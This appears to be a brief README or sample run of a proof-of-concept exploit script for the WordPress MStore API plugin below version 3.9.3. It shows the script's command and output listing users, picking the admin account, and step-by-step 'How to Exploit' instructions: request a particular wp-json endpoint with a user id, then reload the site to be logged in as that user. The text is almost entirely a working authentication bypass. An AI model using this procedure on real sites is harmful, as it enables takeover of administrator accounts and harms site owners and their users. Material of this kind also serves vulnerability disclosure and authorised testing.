 python3 mstore-api.py -u http://wordpress.lan
The plugin version is below 3.9.3.
Select a user:
1. admin
Enter the user ID: 1
Congratulations a vulnerable system has been found.
How to Exploit:
Visit the following url: http://wordpress.lan/wp-json/wp/v2/add-listing?id=1
Visit  http://wordpress.lan and you should be logged in as the user you have chosen.